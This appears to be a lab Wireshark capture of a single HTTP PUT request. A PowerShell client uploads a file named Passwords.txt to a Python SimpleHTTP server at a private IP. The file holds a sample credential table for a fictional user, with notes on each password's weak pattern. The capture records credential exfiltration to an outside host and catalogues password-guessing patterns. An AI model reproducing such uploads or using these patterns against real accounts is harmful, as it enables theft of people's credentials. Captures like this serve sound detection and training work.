 Wireshark · Follow HTTP Stream (tcp.stream eq 12) · Ethernet0
PUT /Passwords.txt HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1852
Host: 192.168.78.129:8080
Content-Length: 2180
Expect: 100-continue
Connection: Keep-Alive
| Service | Username | Password | Notes |
| ---------------------------- | --------------------------- | -------------- | ------------------------------------- |
| Bank (Main) | richie.m | 987654321 | Same as your sample |
| Retirement | elliott.m | 123456789 | Same as your sample |
| Primary Email | richie.m@example[.]com | Richie2024! | Capitalized name + year + ! |
| Backup Email | r.mills@example[.]net | Richie2025! | Year bump reuse |
| Amazon | rmills83 | Panthers2015! | Sports+year; reused elsewhere |
| Netflix | richfamily | Summer2024! | Seasonal; common pattern |
| PayPal | richie-pay | R!ch!e2024 | Looks strong, but still pattern-based |
| Work VPN | r.mills | Rm!lls#2024 | Name variations + year/symbol |
| Facebook | richie.mills | ilovemydog1 | Pet-based; low complexity |
| Instagram | richie_pix | PhotoTime22 | Hobby + number |
| Apple ID | richie.iphone@example[.]com | P@ssw0rd!23 | Classic leetspeak .Password. |
| Gmail Throwaway | quick.r@example[.]com | 7qweASDzxc! | Keyboard-walk pattern |
| Home Wi-Fi (SSID: MILLShome) | . | MillsHome2023! | On the router sticker |
| Router Admin | admin | admin1234 | Default-ish with a tweak |
| Electric Utility | r.mills | BillPay2024 | Service + year |
| Health Portal | richie_m | Rm9876! | Short, name+numbers |
HTTP/1.0 201 Created
Server: SimpleHTTP/0.6 Python/3.11.9
Date: Thu, 09 Oct 2025 22:14:34 GMT